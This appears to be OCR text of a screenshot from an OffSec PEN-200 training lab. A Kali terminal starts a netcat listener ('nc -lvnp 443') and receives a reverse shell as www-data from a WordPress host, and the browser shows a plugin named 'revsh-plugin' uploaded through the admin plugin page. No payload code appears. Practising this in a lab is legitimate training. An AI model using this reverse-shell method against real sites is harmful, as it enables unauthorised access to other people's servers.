 root@kali: /home/kali/Documents/offsec_labs_pen200/10.11.1.234
root@kali: /home/kali/Documents/offsec_labs_pen200/10.11.1.234 80x24
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root㉿kali)-[/home/kali]
└─# ls
20230209165520_BloodHound.zip Downloads Music Templates
Desktop full Pictures users.txt
Documents GptTmpl.inf Public Videos
┌──(root㉿kali)-[/home/kali]
└─# cd /home/kali/Documents/offsec_labs_pen200/10.11.1.234
┌──(root㉿kali)-[/home/kali/Documents/offsec_labs_pen200/10.11.1.234]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.119.161] from (UNKNOWN) [10.11.1.234] 51350
bash: no job control in this shell
www-data@core:/var/www/wp-admin$ whoami
whoami
www-data
www-data@core:/var/www/wp-admin$ clear
clear
TERM environment variable not set.
www-data@core:/var/www/wp-admin$
Offensive Security | Labs
Upload Plugin ‹ Business
10.11.1.234/wp-admin/update.php?action=upload-plugin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Business Statistics New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Installing Plugin from uploaded file: revsh-plugin.zi
Unpacking the package...
Installing the plugin...
Plugin installed successfully.
Activate Plugin | Return to Plugins page
WordPress.
10.11.1.234